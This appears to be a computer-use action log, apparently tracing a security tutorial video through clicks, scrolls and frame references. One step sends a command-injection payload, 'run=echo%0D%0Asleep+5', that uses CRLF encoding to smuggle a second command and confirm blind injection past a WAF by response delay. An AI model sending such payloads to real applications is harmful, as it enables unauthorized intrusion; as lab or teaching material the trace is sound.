
left_click(40, 793)

Enter HELLO%0D%0AWORLD in the URL Decoder/Encoder to show the CRLF encoding.
left_click(52, 555)

Send run=echo%0D%0Asleep+5 and observe the ~5,010 ms delayed WAF response.
left_click(52, 175)

left_click(50, 175)

left_click(51, 175)

mouse_move(452, 393)

scroll("down", 3)

left_click(40, 219)

left_click(40, 253)
